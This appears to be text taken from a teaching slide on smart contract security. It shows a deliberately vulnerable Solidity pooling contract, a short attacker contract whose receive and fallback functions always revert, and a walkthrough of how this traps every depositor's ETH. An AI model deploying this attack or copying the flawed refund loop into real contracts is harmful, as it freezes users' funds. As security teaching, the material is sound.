 contract MishandlingOfEth {
address[] public entrants;
uint256 public constant AMOUNT = 1 ether;
// Silly contract that allows people to pool their money
// And the contract will send everyone's money back at some point
function enter() public payable {
if (msg.value == AMOUNT) {
entrants.push(msg.sender);
}
}
function sendBack() public {
for (uint256 i = 0; i < entrants.length; i++) {
(bool success,) = payable(entrants[i]).call{value: AMOUNT}("");
require(success);
}
}
}
2
contract MishandlingOfEthAttacker {
MishandlingOfEth mishandlingOfEth;
constructor(MishandlingOfEth _mishandlingOfEth) {
mishandlingOfEth = _mishandlingOfEth;
}
function attack() public payable {
mishandlingOfEth.enter{value: 1 ether}();
}
receive() external payable {
revert();
}
fallback() external payable {
revert();
}
}
3d Reverts
1. Users A, B, and C enter
Contract Balance: 3 ETH
Entrants: A, B, C
2. MishandlingOfEthAttacker enters via `attack`
Contract Balance: 4 ETH
Entrants: A, B, C, MishandlingOfEthAttacker
3. Any user tries to get their funds back via `sendBack`
3a. `sendBack` sends 1 ETH -> A
3b. `sendBack` sends 1 ETH -> B
3c. `sendBack` sends 1 ETH -> C
3d. `sendBack` sends 1 ETH -> MishandlingOfEthAttacker
This triggers the `receive` function, which reverts
Reverting 3a, 3b, 3c, and 3d
User funds are stuck forever